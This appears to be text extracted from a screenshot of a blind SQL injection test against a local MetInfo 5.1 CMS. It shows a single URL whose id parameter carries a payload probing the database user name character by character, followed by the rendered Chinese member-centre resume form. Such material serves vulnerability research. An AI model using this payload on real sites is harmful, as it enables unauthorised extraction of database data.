 http://localhost/metinfo5.1/member/cv_editor.php?lang=cn&id=1 AND ascii( substring( user( ) , 1, 1 ) ) >114
Enable Post data Enable Referrer
设为首页 | 收藏本站 | 繁体中文 | WAP | English
M MetInfo
优化推广-SEO参数设置-头部优化文字
网站首页 关于我们 新闻资讯 产品展示 下载中心 客户案例 招贤纳士 联系我们
MetInfo企业网站管理系统
会员中心
会员中心首页
修改基本信息
管理反馈信息
管理留言信息
管理简历信息
安全退出
联系方式
请在后台-内容管理-其他内容中修
改此段文字
某某有限公司
电 话：0000-888888
邮 编：000000
会员中心
当前位置：网站首页 > 会员中心
修改简历
应聘职位： PHP技术支持 *
姓名： *
性别： 先生 女士
出生年月：
籍贯：
联系电话：
邮编：
E-mail： *
学历：
专业：